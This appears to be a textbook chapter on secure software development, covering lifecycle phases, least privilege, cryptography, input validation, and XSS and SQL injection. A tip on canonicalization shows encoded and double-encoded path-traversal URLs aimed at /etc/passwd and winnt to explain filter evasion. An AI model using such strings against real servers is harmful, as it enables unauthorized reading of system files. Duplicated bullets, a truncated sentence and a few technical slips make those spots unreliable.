Secure Software Development

Secure Software Development

Software engineering is the systematic development of software to fulfill a variety of needs, such as business, recreational, scientific, and educational functions, which are just a few of the many areas where software comes in handy. Regardless of the type of software, there is a universal requirement that software applications work properly, perform the desired functions, and perform them in the correct fashion. The functionality of software ranges from spreadsheets that accurately add figures to pacemakers that stimulate the heart. Developers know that functional specifications must be met for the software to be satisfactory. Software engineering, then, fits as many requirements as possible into the project management schedule timeline. But with analysts and developers working overtime to get as many functional elements correct as possible, the issue of nonfunctional requirements often gets pushed to the back burner or neglected entirely.

Security has been described as a nonfunctional requirement. This places it into a category of secondary importance for many developers. Their view is that if timelines, schedules, and budgets are all in the green, then maybe there will be time to devote to security programming.

The Software Engineering Process

The Software Engineering Process

Software does not build itself. This is good news for software designers, analysts, programmers, and the like, because the complexity of designing and building software enables them to engage in well-paying careers. To achieve continued success in this difficult work environment, software engineering processes have been developed. Rather than just sitting down and starting to write code at the onset of a project, software engineers use a complete development process. There are several major categories of software engineering processes. The waterfall model, the spiral model, and the evolutionary model are major examples. Within each of these major categories are numerous variations, and each group then personalizes the process to its project requirements and team capabilities.

This chapter contains many details of how to test for exploitable vulnerabilities in software. Do not perform or attempt these steps outside of systems for which you either are the owner or have explicit permission from the owner. Otherwise, you may find yourself being accused of hacking and possibly even facing legal charges.

Traditionally, security is an add-on item that is incorporated into a system after the functional requirements have been met. It is not an integral part of the software development lifecycle process. This places it at odds with both functional and lifecycle process requirements. The resolution to all of these issues is relatively simple: incorporate security into the process model and build it into the product along with each functional requirement. The challenge is in how to accomplish this goal. There are two separate and required elements needed to achieve this objective: first, the inclusion of security requirements and measures in the specific process model being used, and, second, the use of secure coding methods to prevent opportunities to introduce security failures into the software’s design.

Process Models

There are several major software engineering process models, each with slightly different steps and sequences, yet they all have many similar items. The waterfall model is characterized by a multistep process in which steps follow each other in a linear, one-way fashion, like water in a waterfall. The spiral model has steps in phases that execute in a spiral fashion, repeating at different levels with each revolution of the model. The agile model is characterized by iterative development, where requirements and solutions evolve through an ongoing collaboration between self-organizing cross-functional teams. The evolutionary model is an iterative model designed to enable the construction of increasingly complex versions of a project. There are numerous other models and derivations in use today. The details of these process models are outside the scope of this book, and most of the detail is not significantly relevant to the issue of security. From a secure coding perspective, a secure development lifecycle (SDL) model is essential to success. From requirements to system architecture to coding to testing, security is an embedded property in all aspects of the process. There are several specific items of significance with respect to security. Four primary items of interest, regardless of the particular model or methodology employed in software creation, are the requirements, design, coding, and testing phases. These (and other) phases are described in the following section.

Secure Development Lifecycle

There may be as many different software engineering methods as there are software engineering groups, but an analysis of these methods indicates that most share common elements from which an understanding of a universal methodology can be obtained. For decades, secure coding—that is, creating code that does what it is supposed to do and only what it is supposed to do—has not been high on the radar for most organizations. The past decade of explosive connectivity and the rise of malware and hackers have increased awareness of this issue significantly. A recent alliance of several major software firms concerned with secure coding principles revealed several interesting patterns. First, they were all attacking the problem using different methodologies yet in surprisingly similar fashions. Second, they found a series of principles that appears to be related to success in this endeavor.

First, recognition of the need to include secure coding principles into the development process is a common element among all firms. Microsoft has been very open and vocal about its implementation of its SDL and has published significant volumes of information surrounding its genesis and evolution (https://www.microsoft.com/en-us/sdl/default.aspx).

The Software Assurance Forum for Excellence in Code (SAFECode) is an organization formed by some of the leading software development firms with the objective of advancing software assurance through better development methods. SAFECode (www.safecode.org) members include EMC, Microsoft, and Intel. An examination of SAFECode members’ processes reveals an assertion that secure coding must be treated as an issue that exists throughout the development process and cannot be effectively treated at a few checkpoints with checklists. Regardless of the software development process used, the first step down the path to secure coding is to infuse the process with secure coding principles.

Threat Modeling and Attack Surface Area Minimization



Two important tools have come from the secure coding revolution: attack surface area minimization and threat modeling.

Attack surface area minimization is a strategy to reduce the places where code can be attacked. Threat modeling is the process of analyzing threats and their potential effects on software in a finely detailed fashion. The output of the threat model process is a compilation of threats and how they interact with the software. This information is communicated across the design and coding team so that potential weaknesses can be mitigated before the software is released.

Requirements Phase

The requirements phase should define the specific security requirements if there is any expectation of them being designed into the project. Regardless of the methodology employed, the process is all about completing the requirements. Secure coding does not refer to adding security functionality into a piece of software. Security functionality is a standalone requirement. The objective of the secure coding process is to properly implement this and all other requirements so that the resultant software performs as desired and only as desired.

The requirements process is a key component of security in software development. Security-related items enumerated during the requirements process are visible throughout the rest of the software development process. They can be architected into the systems and subsystems, addressed during coding, and tested. For the subsequent steps to be effective, the security requirements need to be both specific and positive. Requirements such as “make secure code” or “no insecure code” are nonspecific and not helpful in the overall process. Specific requirements such as “prevent unhandled buffer overflows and unhandled input exceptions” can be specifically coded for in each piece of code.

Tech Tip

Common Secure Coding Requirements

Common secure coding requirements include the following:

![]() Analysis of security and privacy risk

Analysis of security and privacy risk

![]() Authentication and password management

Authentication and password management

![]() Audit logging and analysis

Audit logging and analysis

![]() Authorization and role management

Authorization and role management

![]() Code integrity and validation testing

Code integrity and validation testing

![]() Cryptography and key management

Cryptography and key management

![]() Data validation and sanitization

Data validation and sanitization

![]() Network and data security

Network and data security

![]() Ongoing education and awareness

Ongoing education and awareness

![]() Team staffing requirements

Team staffing requirements

![]() Third-party component analysis

Third-party component analysis

During the requirements activity, it is essential that the project/program manager and any business leaders who set schedules and allocate resources are aware of the need and requirements of the secure development process. The cost of adding security at a later time rises exponentially, with the most expensive form being the common release-and-patch process used by many firms. The development of both functional and nonfunctional security requirements occurs in tandem with other requirements through the development of use cases, analysis of customer inputs, implementation of company policies, and compliance with industry best practices. Depending on the nature of a particular module, special attention may be focused on sensitive issues such as personally identifiable information (PII), sensitive data, and intellectual property data.

One of the outputs of the requirements phase is a security document that helps guide the remaining aspects of the development process, ensuring that secure code requirements are being addressed. These requirements can be infused into design, coding, and testing, thus ensuring they are addressed throughout the development process.

Design Phase

Coding without designing first is like building a house without using plans. This might work fine on small projects, but as the scope grows, so do complexity and the opportunity for failure. Designing a software project is a multifaceted process. Just as there are many ways to build a house, there are many ways to build a program. Design is a process involving trade-offs and choices, and the criteria used during the design decisions can have lasting impacts on program construction. Two major secure coding principles can be applied during the design phase that can have a large influence on the code quality. The first of these is the concept of minimizing the attack surface area. Reducing the avenues of attack available to a hacker can have obvious benefits. Minimizing the attack surface area is a concept that tends to run counter to the way software has been designed—most designs come as a result of incremental accumulation, adding features and functions without regard to maintainability. The second is to perform a risk analysis of the design to include threats and mitigations.

Coding Phase

The point at which the design is implemented is the coding step in the software development process. The act of instantiating an idea into code is a point where an error can enter the process. These errors are of two types: the failure to include desired functionality and the inclusion of undesired behavior in the code. Testing for the first type of error is relatively easy if the requirements are enumerated in a previous phase of the process.

Testing for the inclusion of undesired behavior is significantly more difficult. Testing for an unknown is a virtually impossible task. What makes this possible at all is the concept of testing for categories of previously determined errors. Several classes of common errors have been observed. Enumerations of known software weaknesses and vulnerabilities have been compiled and published as Common Weakness Enumeration (CWE) and Common Vulnerabilities and Exposures (CVE) by the MITRE Corporation, a government-funded research group (www.mitre.org). These enumerations have enabled significant advancement in the development of methods to reduce code vulnerabilities. Both CVE and CWE are vendor- and language-neutral methods of describing errors. These enumerations allow a common vocabulary for communication about weaknesses and vulnerabilities. This common vocabulary has also led to the development of automated tools to manage the tracking of these issues.

There are many common coding errors, but some of the primary and most damaging are least privilege violations and cryptographic failures. Language-specific failures are another common source of vulnerabilities.

There are several ways to go about searching for coding errors that lead to vulnerabilities in software. One method is by manual code inspection. Developers can be trained to “not make mistakes,” but this approach has not proven successful. This has led to the development of a class of tools designed to analyze code for potential defects.

Static code-analysis tools can be used to analyze software for coding errors that can lead to known types of vulnerabilities and weaknesses. Sophisticated static code analyzers can examine codebases to find function calls of unsafe libraries, potential buffer-overflow conditions, and numerous other conditions. Currently, CWE describes more than 750 different weaknesses—far too many for developer memory and direct knowledge. In light of this and because some weaknesses are more prevalent than others, MITRE has collaborated with SANS to develop the CWE/SANS Top 25 Most Dangerous Software Errors list. One of the ideas behind the Top 25 list is that it can be updated periodically as the threat landscape changes. Explore the current listing at http://cwe.mitre.org/top25/.

The two main enumerations of common software errors are the Top 25 list maintained by MITRE and the Open Web Application Security Project (OWASP) Top Ten list for web applications. Depending on the type of application being evaluated, these lists provide a solid starting point for security analysis of known error types. MITRE is the repository of the industry-standard list for standard programs, and OWASP is for web applications. As the causes of common errors do not change quickly, these lists are not updated every year.

Least Privilege One of the central paradigms of security is the notion of running a process with the least required privilege. Least privilege requires that the developer understand what privileges are needed specifically for an application to execute and access all its necessary resources. Obviously, from a developer point of view, it would be easier to use administrative-level permission for all tasks, which removes access controls from the equation, but this also removes the very protections that access-level controls are designed to provide. The other end of the spectrum is software designed for operating systems without any built-in security, such as early versions of Windows and some mainframe OSs, where security comes in the form of an application package. When migrating these applications to platforms, the issue of access controls arises.

As developers increasingly are tasked with incorporating security into their work, the natural tendency is to code around this “new” security requirement, developing in the same fashion as before, as if security is not an issue. This is commonly manifested as a program that runs only under an administrative-level account or runs as a service utilizing the SYSTEM account for permissions in Windows. Both of these are bad practices that reduce security, introduce hard-to-fix errors, and produce code that is harder to maintain and extend.

Developers who do development and testing on an integrated environment on their own PC—that is, they have a web server and/or database engine on their PC—can produce code that works fine on their machine, where unified account permissions exist (and where they are frequently the administrator). When this code is transitioned to a distributed environment, permissions can become an issue. The proper method is to manage permissions appropriately on the developer box from the beginning.

The key principle in designing and coding software with respect to access-level controls is to plan and understand the nature of the software’s interaction with the operating system and system resources. Whenever the software accesses a file, a system component, or another program, the issue of appropriate access control needs to be addressed. And although the simple practice of just giving everything root or administrative access may solve this immediate problem, it creates much bigger security issues that will be much less apparent in the future. An example is when a program runs correctly when initiated from an administrator account but fails when run under normal user privileges. The actual failure may stem from a privilege issue, but the point of failure in the code may be many procedures away and diagnosing these types of failures is a difficult and time-consuming operation.

When software fails because of an exploited vulnerability, the hacker typically achieves whatever level of privilege that the application had prior to the exploit occurrence. If an application always operates with root-level privilege, this will be passed on to the hacker as well.

The bottom line is actually simple: Determine what needs to be accessed and what the appropriate level of permission is and then use that level in design and implementation. Repeat this for every item accessed. In the end, it is rare that administrative access is needed for many functions. Once the application is designed, the whole process will need to be repeated with the installation procedure because, frequently, installing software will need a higher level of access than needed for executing the software. Design and implementation details must be determined with respect to required permission levels, not to a higher level such as administrative root access just for convenience.

The cost of failure to heed the principle of least privilege can be twofold. First, you have expensive, time-consuming access-violation errors that are hard to track down and correct. Second, you face a problem when an exploit is found that allows some other program to use portions of your code in an unauthorized fashion. A prime example is the sendmail exploit in the UNIX environment. Because sendmail requires root-level access for some functions, the sendmail exploit inserts foreign code into the process stream, thereupon executing its code at root-level access because the sendmail process thread itself has root-level access. In this case, sendmail needs the root-level access, but this exploit illustrates that the risk is real and will be exploited once found. Proper design can, in many cases, eliminate the need for such high-access privilege levels.

Cryptographic Failures Hailed as a solution for all problems, cryptography has as much chance of being the ultimate cure-all as did the tonics sold by traveling salesmen of a different era. There is no such thing as a universal solution, yet there are some versatile tools that provide a wide range of protections. Cryptography falls into this “useful tool” category. Proper use of cryptography can provide a wealth of programmatic functionality—from authentication and confidentiality to integrity and nonrepudiation. These are valuable tools, and many programs rely on proper cryptographic implementation for important functionality. The need for this functionality in an application tempts programmers to roll their own cryptographic functions. This is a task fraught with opportunity for catastrophic error.

Cryptographic errors come from several common causes. One typical mistake is choosing to develop your own cryptographic algorithm. Developing a secure cryptographic algorithm is far from an easy task, and even when done by experts, weaknesses can occur that make the algorithms unusable. Cryptographic algorithms become trusted after years of scrutiny and attacks, and any new algorithms would take years to join the trusted set. If you instead decide to rest on secrecy, be warned that secret or proprietary algorithms have never provided the desired level of protection. One of the axioms of cryptography is that there is no security through obscurity.

Tech Tip

Use Only Approved Cryptographic Functions

Always use vetted and approved libraries for all cryptographic work. Never create your own cryptographic functions, even when using known algorithms. For example, the .NET Framework has a number of cryptography classes that developers can call upon to perform encryption services.

Deciding to use a trusted algorithm is a proper start, but several major errors can still occur. The first is an error in instantiating the algorithm. An easy way to avoid this type of error is to use a library function that has already been properly tested. Sources of these library functions abound, and they provide an economical solution to this functionality’s needs. Once you have an algorithm and have chosen a particular instantiation, the next item needed is the random number to generate a random key. Cryptographic functions use an algorithm and a key, the latter being a digital number.

The generation of a real random number is not a trivial task. Computers are machines that are renowned for reproducing the same output when given the same input, so generating a pure, nonreproducible random number is a challenge. Functions for producing random numbers are built into the libraries of most programming languages, but these are pseudorandom number generators, and although the distribution of output numbers appears random, they generate a reproducible sequence. Given the same input, a second run of the function will produce the same sequence of “random” numbers. Determining the seed and random sequence and using this knowledge to “break” a cryptographic function has been used more than once to bypass the security. This method was used to subvert an early version of Netscape’s SSL implementation. Using a number that is cryptographically random—suitable for an encryption function—resolves this problem. Again, the use of trusted library functions designed and tested for generating such numbers is the proper methodology.

Never hard-code secret keys into codebases. Hackers can use disassemblers and various code differential tools to dissect your code and find static information.

Now you have a good algorithm and a good random number—so where can you go wrong? Well, storing private keys in areas where they can be recovered by an unauthorized person is the next worry. Poor key management has failed many a cryptographic implementation. A famous example of getting cryptographic keys from an executable and using them to break a cryptographic scheme is the case of hackers using this exploit to break DVD encryption and develop the DeCSS program. Tools have been developed that can search code for “random” keys and extract the key from the code or running process. The bottom line is simple: do not hard-code secret keys in your code. They can, and will, be discovered. Keys should be generated and then passed by reference, minimizing the travel of copies across a network or application. Storing them in memory in a noncontiguous fashion is also important to prevent external detection. Again, trusted cryptographic library functions come to the rescue.

You might have deduced by this point that the term library function has become a common theme in this section. This is not an accident. In fact, this is probably one of the best pieces of advice from this chapter: use commercially proven functions for cryptographic functionality.

Language-Specific Failures Modern programming languages are built around libraries that permit reuse and that speed up the development process. The development of many library calls and functions was done without regard to secure coding implications, and this has led to issues related to specific library functions. As will be shown later in the chapter, strcpy() has had its fair share of involvement in buffer overflows and should be avoided. Developing and maintaining a series of deprecated functions and prohibiting their use in new code, while removing them from old code when possible, is a proven path toward more secure code.

Tech Tip

Deprecated C Functions

Microsoft recommends that the following function families be deprecated/removed:

![]() strcpy() and strncpy()

strcpy() and strncpy()

![]() strcat() and strncat()

strcat() and strncat()

![]() scanf()

scanf()

![]() sprint()

sprint()

![]() gets()

gets()

![]() memcpy(), CopyMemory(), and RtlCopyMemory()

memcpy(), CopyMemory(), and RtlCopyMemory()

Banned functions are easily handled via automated code reviews during the check-in process. The challenge is in garnering the developer awareness as to their potential dangers and the value of safer coding practices.

Testing Phase

If the requirements phase marks the beginning of the generation of security in code, then the testing phase marks the other boundary. Although there are additional functions after testing, no one wants a user to validate errors in code. Errors discovered after the code has shipped are the most expensive to fix, regardless of the severity. Employing use cases to compare program responses to known inputs and then comparing the output to the desired output is a proven method of testing software. The design of use cases to test specific functional requirements occurs based on the requirements determined in the requirements phase. Providing additional security-related use cases is the process-driven way of ensuring that security specifics are also tested.

The testing phase is the last opportunity to determine that the software performs properly before the end user experiences problems. Errors found in testing are late in the development process, but at least they are still learned about internally, before the end customer suffers. Testing can occur at each level of development: module, subsystem, system, and completed application. The sooner errors are discovered and corrected, the lower the cost and the lesser the impact will be to project schedules. This makes testing an essential step in the process of developing good programs.

Testing for security requires a much broader series of tests than functional testing does. Misuse cases can be formulated to verify that vulnerabilities cannot be exploited. Fuzz testing (also known as fuzzing) uses random inputs to check for exploitable buffer overflows. Code reviews by design and development teams are used to verify that security elements such as input and output validation are functional because these are the best defenses against a wide range of attacks, including cross-site scripting and cross-site request forgeries. Code walkthroughs begin with design reviews, architecture examinations, unit testing, subsystem testing, and, ultimately, complete system testing.

Testing includes white-box testing, where the test team has access to the design and coding elements; black-box testing, where the team does not have access; and gray-box testing, where the test team has more information than in black-box testing but not as much as in white-box testing. These modes of testing are used for different objectives; for example, fuzz testing works perfectly fine regardless of the type of testing, whereas certain types of penetration tests are better in a white-box testing environment. Testing is also performed on the production code to verify that error handling and exception reporting, which may provide detailed diagnostic information during development, are squelched to prevent information release during error conditions.

Final code can be subjected to penetration tests, designed specifically to test configuration, security controls, and common defenses such as input and output validation and error handling. Penetration testing can explore the functionality and whether specific security controls can be bypassed. Using the attack surface analysis information, penetration testers can emulate adversaries and attempt a wide range of known attack vectors to verify that the known methods of attack are all mitigated.

![]()

One of the most powerful tools that can be used in testing is fuzzing, the systematic application of a series of malformed inputs to test how the program responds.

Deployment Phase

Although not considered by many to be part of the software development process, the deployment phase is the release of new changes to production. The ultimate success or failure of the development process is measured in production, so this should not be a dismissed phase. Code should not be released to a production environment until it has passed all the necessary steps required before release. These steps include the necessary program reviews established by the defined process. The development process does not stop here either, because after deployment there is still an ongoing maintenance phase.

Maintenance Phase

The maintenance phase begins when the software moves to production. In a perfect world, everything would be perfect—there would be no compatibility issues, no bugs, no need to issue patches or fixes, and the only need for new releases would be for new features. But the world isn’t perfect, and software certainly isn’t, and errors and vulnerabilities will be discovered. A key element in a secure development process is the triaging and handling of errors when they are found. Both in the development process and after release. The maintenance phase has a primary activity of collecting and managing issues associated with software releases. Bugs and vulnerabilities need to be classified, and if determined to be essential for immediate fixing, the patch process is managed via this phase.

Environments

Most organizations have multiple, separate computing environments designed to provide isolation between the functions of development, test, staging, and production. The primary purpose of having these separate environments is to prevent security incidents arising from untested code ending up in the production environment. The hardware of these environments is segregated and access control lists are used to prevent users from accessing more than one environment at a time. Moving code between environments requires a special account that can access both, minimizing issues of cross-contamination.

Development

The development environment is sized, configured, and set up for developers to develop applications and systems. Unlike production hardware, the development hardware does not have to be scalable, and it probably does not need to be as responsive for given transactions. The development platform does need to use the same OS type and version as used in the production environment; for example, developing on Windows and deploying to Linux is fraught with difficulties that can be avoided by matching the environments in terms of OS type and version. After code is successfully developed, it is moved to a test system.

Test

The test environment fairly closely mimics the production environment—same versions of software, down to patch levels, same sets of permissions, same file structures, and so forth. The purpose of the test environment is to test a system fully prior to deploying it into production to ensure that it is bug-free and will not disrupt the production environment. The test environment may not scale like production, but from a software/hardware footprint, it will look exactly like production. This is important to ensure that system-specific settings are tested in an environment identical to that in which they will be run.

Staging

The staging environment is an optional environment, but it is commonly used when an organization has multiple production environments. After passing testing, the system moves into staging, from where it can be deployed to the different production systems. The primary purpose of staging is to serve as a sandbox after testing, so the test system can test the next set, while the current set is deployed across the enterprise. One method of deployment is a staged deployment, where software is deployed to part of the enterprise and then a pause occurs to watch for unseen problems. If none occur, the deployment continues, stage by stage, until all of the production systems are changed. By moving software in this manner, you never lose the old production system until the end of the move, giving you time to monitor and catch any unforeseen problems. This also prevents the total loss of production to a failed update.

Production

The production environment is where the systems work with real data, doing the business that the system is intended to perform. This is an environment where, by design, very few changes occur, and those that do must first be approved and tested via the system’s change management process.

Secure Coding Concepts

Secure Coding Concepts

Application security begins with code that is secure and free of vulnerabilities. Unfortunately, all code has weaknesses and vulnerabilities, so instantiating the code in a manner that has effective defenses to prevent the exploitation of vulnerabilities can maintain a desired level of security. Proper handling of configurations, errors and exceptions, and inputs can assist in the creation of a secure application. Testing the application throughout the system lifecycle can determine the actual security risk profile of a system.

There are numerous individual elements in the secure development lifecycle that can assist a team in developing secure code. Correct secure development lifecycle processes, such as input validation, proper error and exception handling, and cross-site scripting and cross-site request forgery mitigations, can improve the security of code. Process elements such as security testing, fuzzing, and patch management also help to ensure applications meet a desired risk profile.

Error and Exception Handling

Every application will encounter errors and exceptions that need to be handled in a secure manner. One attack methodology includes forcing errors to move an application from normal operation to exception handling. During an exception, it is common practice to record/report the condition, including supporting information such as the data that resulted in the error. This information can be invaluable in diagnosing the cause of the error condition. The challenge is in where this information is captured. The best method is to capture it in a log file, where it can be secured by an access control list (ACL). The worst case is when it is echoed to the user. Echoing error condition details to users can provide valuable information to attackers when they cause errors on purpose.

All errors and exceptions should be trapped and handled in the generating routine.

Improper exception handling can lead to a wide range of disclosures. Errors associated with Structured Query Language (SQL) statements can disclose data structures and data elements. Remote procedure call (RPC) errors can give up sensitive information such as filenames, paths, and server names. Programmatic errors can give up line numbers that an exception occurred on, the method that was invoked, and information such as stack elements.

Input and Output Validation

With the move to web-based applications, common errors have shifted from buffer overflows to input-handling issues. Users have the ability to manipulate input, so it is up to the developer to handle the input appropriately to prevent malicious entries from having an effect. Buffer overflows could be considered a class of improper input, but newer attacks include canonicalization attacks and arithmetic attacks. Probably the most important defensive mechanism that can be employed is input validation. Considering all inputs to be hostile until properly validated can mitigate many attacks based on common vulnerabilities. This is a challenge because the validation efforts need to occur after all parsers have completed manipulating input streams, a common function in web-based applications using Unicode and other international character sets.

Input validation is especially well suited for the following vulnerabilities: buffer overflow, reliance on untrusted inputs in a security decision, cross-site scripting, cross-site request forgery, path traversal, and incorrect calculation of buffer size. Input validation may seem suitable for various injection attacks, but given the complexity of the input and the ramifications from legal but improper input streams, this method falls short for most injection attacks. What can work is a form of recognition and whitelisting approach, where the input is validated and then parsed into a standard structure that is then executed. This restricts the attack surface to not only legal inputs but also expected inputs.

![]()

Consider all input to be hostile. Input validation is one of the most important secure coding techniques employed, mitigating a wide array of potential vulnerabilities. Failure to properly validate input is the leading cause of vulnerabilities.

In today’s computing environment, a wide range of character sets is used. Unicode allows multilanguage support. Character code sets allow multilanguage capability. Various encoding schemes, such as hex encoding, are supported to allow diverse inputs. The net result of all these input methods is that there are numerous ways to create the same input to a program. Canonicalization is the process by which application programs manipulate strings to a base form, creating a foundational representation of the input. A canonicalization error arises from the fact that inputs to a web application may be processed by multiple applications, such as the web server, application server, and database server, each with its own parsers to resolve appropriate canonicalization issues. Where this is an issue relates to the form of the input string at the time of error checking. If the error-checking routine occurs prior to resolution to canonical form, then issues may be missed. The string representing /../, used in directory traversal attacks, can be obscured by encoding and hence missed by a character string match before an application parser manipulates it to canonical form.

The first line of defense is to write solid code. Regardless of the language used, or the source of outside input, prudent programming practice is to treat all input from outside a function as hostile. Validate all inputs as if they were hostile and an attempt to force a buffer overflow. Accept the notion that although during development everyone may be on the same team, be conscientious, and be compliant with design rules, future maintainers may not be as robust.

Tech Tip

Pointer Dereference

Some computer languages use a construct referred to as a pointer, which is a element that refers to the memory location that holds a variable as opposed to the value in the memory location. To get the value at the memory location denoted by a pointer variable, one must dereference the pointer. The act of pointer dereference now changes the meaning of the object to the contents of the memory location, not the memory location as identified by the pointer. Pointers can be very powerful and allow fast operations across a wide range of structures. But they can also be dangerous, as mistakes in their use can lead to unexpected consequences. When a programmer uses user inputs in concert with pointers, for example, this lets the user pick a place in an array and use a pointer to reference the value. Mistakes in the input validation can lead to errors in pointer dereference, which may or may not trigger an error, as the location will contain data and it will be returned.

Normalization

Normalization is an initial step in the input validation process. Specifically, it is the process of creating the canonical form, or simplest form, of a string before processing. Strings can be encoded using Unicode and other encoding methods. This makes byte-by-byte comparisons meaningless when trying to test user input of strings. Checking to see whether the string is “rose” can be difficult when “A Rose is a rose is a r%6fse.” The process of normalization converts all of these instances to “rose,” where it can then be screened as valid input.

Different libraries exist to assist developers in performing this part of input validation. Developers should always normalize their inputs prior to validation steps to remove Unicode and other encoding issues. Per the Unicode standard, “When implementations keep strings in a normalized form, they can be assured that equivalent strings have a unique binary representation.”

Tech Tip

A Rose is a rose is a r%6fse

Canonical form refers to simplest form and, because of the many encoding schemes in use, can be a complex issue. Characters can be encoded in ASCII, Unicode, hex, UTF-8, or even combinations of these. So, if the attacker desires to obfuscate a response, then several things can happen.

By URL-encoding URL strings, it may be possible to circumvent filter security systems and IDS. For example, the URL

http://www.myweb.com/cgi?file=/etc/passwd

can be written as

http://www.myweb.com/cgi?file=/

%2F%65%74%63%2F%70%61%73%73%77%64

Double encoding can complicate the matter even further. For example, the round 1 decoding

scripts/..%255c../winnt

becomes

scripts/..%5c../winnt

(%25 = "%" Character)

And the round 2 decoding

scripts/..%5c../winnt

becomes

scripts/..../winnt

The bottom line is simple: know that encoding can be used and plan for it when designing input verification mechanisms. Expect encoded transmissions to be used to attempt to bypass security mechanisms.



A second, and equally important, line of defense is proper string handling. String handling is a common event in programs, and string-handling functions are the source of a large number of known buffer-overflow vulnerabilities. Using strncpy() in place of strcpy() is a possible method of improving security because strncpy() requires an input length for the number of characters to be copied. This simple function call replacement can ultimately fail, however, because Unicode and other encoding methods can make character counts meaningless. Resolving this issue requires new library calls and much closer attention to how input strings, and subsequently output strings, can be abused. Proper use of functions to achieve program objectives is essential to prevent unintended effects such as buffer overflows. Using the gets() function can probably never be totally safe since it reads from the stdin stream until a linefeed or carriage return. In most cases, there is no way to predetermine whether the input is going to overflow the buffer. A better solution is to use a C++ stream object or the fgets() function. The function fgets() requires an input buffer length and hence avoids the overflow. Simply replace

Output validation is just as important in many cases as input validation. If querying a database for a username and password match, the expected forms of the output of the match function should be either one match or none. If the record count is used to indicate the level of match, which is a common practice, then a value other than 0 or 1 would be an error. Defensive coding using output validation would not act on values greater than 1 because these are clearly an error and should be treated as a failure.

Bug Tracking

Bug tracking is a foundational element in secure development. All bugs are enumerated, classified, and tracked. If the classification of a bug exceeds a set level, then it must be resolved before the code advances to the next level of development. Bugs are classified based on the risk the vulnerability exposes. Microsoft uses these four levels:

![]() Critical A security vulnerability having the highest potential for damage

Critical A security vulnerability having the highest potential for damage

![]() Important A security vulnerability having significant potential for damage, but less than Critical

Important A security vulnerability having significant potential for damage, but less than Critical

![]() Moderate A security vulnerability having moderate potential for damage, but less than Important

Moderate A security vulnerability having moderate potential for damage, but less than Important

![]() Low A security vulnerability having low potential for damage

Low A security vulnerability having low potential for damage

Examples of Critical vulnerabilities include those that without warning to the user can result in remote exploit involving elevation of privilege. Critical is really reserved for the most significant risks. As an example of the distinction between Critical and Important, a vulnerability that would lead to a machine failure requiring reinstallation of software would only score Important. The key difference is that the user would know of this penetration and risk, whereas for a Critical vulnerability, the user may never know that it occurred.

The tracking of errors serves several purposes. First, from a management perspective, what is measured is managed, both by management and by those involved. Over time, fewer errors will occur if the workforce knows they are being tracked, are taken seriously, and represent an issue with the product. Second, since not all errors are immediately correctable, this enables future correction when a module is rewritten. Zero defects in code is like zero defects in quality; it’s not an achievable objective. But this does not mean that constant improvement of the process cannot dramatically reduce the error rates. Evidence from firms involved in SAFECode support this because they are reaping the benefits of lower error rates and reduced development costs from lower levels of corrective work.

Application Attacks

Application Attacks

Attacks against a system can occur at the network level, at the operating system level, at the application level, and at the user level (social engineering). Early attack patterns were against the network, but most of today’s attacks are aimed at the applications, primarily because that is where the objective of most attacks resides—in the infamous words of bank robber Willie Sutton, “because that’s where the money is.” In fact, many of today’s attacks on systems use combinations of vulnerabilities in networks, operating systems, and applications—all a means to an end to obtain the desired objective of an attack, which is usually some form of data.

Application-level attacks take advantage of several facts associated with computer applications. First, most applications are large programs written by groups of programmers and by their nature have errors in design and coding that create vulnerabilities. For a list of typical vulnerabilities, see the Common Vulnerabilities and Exposures list maintained by MITRE (http://cve.mitre.org). Second, even when vulnerabilities are discovered and patched by software vendors, end users are slow to apply patches, as evidenced by the SQL Slammer incident in January 2003. The vulnerability exploited was a buffer overflow, and the vendor supplied a patch six months prior to the outbreak, yet the worm still spread quickly because of the multitude of unpatched systems.

Cross-Site Scripting

Cross-site scripting (XSS) is one of the most common web attack methodologies.

![]()

Cross-site scripting is abbreviated as XSS to distinguish it from Cascading Style Sheets (CSS).

A cross-site scripting attack is a code injection attack in which an attacker sends code in response to an input request. This code is then rendered by the web server, resulting in the execution of the code by the web server. Cross-site scripting attacks take advantage of a few common elements in web-based systems. First is the common failure to perform complete input validation. XSS sends a script in response to an input request, even when the script is not the expected or authorized input type. Second is the nature of web-based systems to dynamically self-create output. Web-based systems are frequently collections of images, text, scripts, and more, which are presented by a web server to a browser that interprets and renders. XSS attacks can exploit the dynamically self-created output by executing a script in the client browser that receives the altered output.

The cause of the vulnerability is weak user input validation. If input is not validated properly, an attacker can include a script in their input and have it rendered as part of the web process. There are several different types of XSS attacks, distinguished by the effect of the script:

![]() Nonpersistent XSS attack The injected script is not persisted or stored but rather is immediately executed and passed back via the web server.

Nonpersistent XSS attack The injected script is not persisted or stored but rather is immediately executed and passed back via the web server.

![]() Persistent XSS attack The script is permanently stored on the web server or some back-end storage. This allows the script to be used against others who log in to the system.

Persistent XSS attack The script is permanently stored on the web server or some back-end storage. This allows the script to be used against others who log in to the system.

![]() DOM-based XSS attack The script is executed in the browser via the Document Object Model (DOM) process as opposed to the web server.

DOM-based XSS attack The script is executed in the browser via the Document Object Model (DOM) process as opposed to the web server.

Cross-site scripting attacks can result in a wide range of consequences, and in some cases, the list can be anything that a clever scripter can devise. Common uses that have been seen in the wild include the following:

![]() Stealing authentication information from a web application

Stealing authentication information from a web application

![]() Hijacking a session

Hijacking a session

![]() Deploying hostile content

Deploying hostile content

![]() Changing user settings, including future users

Changing user settings, including future users

![]() Impersonating a user

Impersonating a user

![]() Phishing or stealing sensitive information

Phishing or stealing sensitive information

Controls to defend against XSS attacks include the use of anti-XSS libraries to strip scripts from the input sequences. Various other ways to mitigate XSS attacks include limiting types of uploads and screening the size of uploads, whitelisting inputs, and so on, but attempting to remove scripts from inputs can be a tricky task. Well-designed anti-XSS input library functions have proven to be the best defense. Cross-site scripting vulnerabilities are easily tested for and should be part of the test plan for every application. Testing a variety of encoded and unencoded inputs for scripting vulnerability is an essential test element.

![]()

Input validation, also commonly known as data validation, is the structured and proper testing of any input that is supplied by an application or user. Input validation prevents improperly formed (malformed) data from entering a system.

Injections

Using input to a function without validation has already been shown to be risky behavior. Another issue with unvalidated input is the case of code injection. Rather than the input being appropriate for the function, this code injection changes the function in an unintended way. A SQL injection attack is a form of code injection aimed at any SQL-based database, regardless of vendor.

The primary method of defense against this type of vulnerability is similar to that for buffer overflows: validate all inputs. But rather than validating toward just length, you need to validate inputs for content. Imagine a web page that asks for user input and then uses that input to build a subsequent page. Now imagine that the user puts the text for a JavaScript function in the middle of their input sequence, along with a call to the script. Now, the generated web page has an added JavaScript function that is called when displayed. Passing the user input through an HTMLencode function before use can prevent such attacks.

